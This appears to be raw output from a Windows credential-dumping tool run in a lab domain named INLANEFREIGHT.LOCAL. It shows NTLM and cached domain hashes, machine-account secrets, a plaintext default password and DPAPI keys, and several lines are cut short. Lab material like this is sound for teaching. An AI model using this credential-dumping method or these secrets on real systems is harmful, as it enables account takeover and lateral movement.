 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767
[*] Dumping cached domain logon information (domain/username:hash)
INLANEFREIGHT.LOCAL/tpetty:$DCC2$10240#tpetty#685decd67a67f5b6e45a182e
INLANEFREIGHT.LOCAL/svc_sql:$DCC2$10240#svc_sql#acc5441d637ce6aabf3a3
INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#9553faad97
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:287c0dddaa178b41bdb2ba06d239402d5c0e1
9e4ceb946f006d90c532ce7f4adefd7255a87232385c1455163d10c03144d3bb924161
632db25afec408e19ba8476d2ad13cccab31badec2214681c812e18c5e18db0043f983
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:40b7aaca95ce73dd1d3a477
[*] DefaultPassword
(Unknown User):Sup3rS3cur3D0m@inU2eR
[*] DPAPI_SYSTEM
dpapi_machinekey:0×8dbe842a7352000be08ef80e32bb35609e7d1786
dpapi_userkey:0×b20d199f3d953f7977a6363a69a9fe21d97ecd19
[*] NL$KM
0000 A2 52 9D 31 0B B7 1C 75 45 D6 4B 76 41 2D D3 21 .R.1...uE.K
0010 C6 5C DD 04 24 D3 07 FF CA 5C F4 E5 A0 38 94 14 .\..$....\